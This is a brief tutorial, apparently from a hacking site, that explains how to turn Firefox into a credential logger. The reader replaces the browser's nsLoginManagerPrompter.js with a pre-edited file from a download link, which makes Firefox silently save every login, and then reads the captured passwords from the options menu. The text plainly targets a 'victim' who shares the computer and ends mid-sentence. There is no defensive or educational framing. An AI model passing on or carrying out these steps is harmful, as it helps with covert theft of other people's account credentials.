
Steps to Turn Your Firefox Into A KeyLogger. lets rock..!
Close Firefox Application if open
Go to: Windows-
C:/Program Files/Mozilla
Firefox/Components
Find The Script Named "
nsLoginManagerPrompter.js
"
Click here
to download the file unzip it and simply overwrite
the existing
nsLoginManagerPrompter.js
with it, it is already
edited to save all usernames and passwords Automatically
Done
when someone logs onto any site, their username and passwords will be
saved automatically, without prompt!
To retrieve the account information, make sure Firefox is opened, go to
Tools > Options > Security Tab > click on saved passwords, then
click on show passwords
, and press
yes
This is not a remote keylogger but a good one if your victim uses your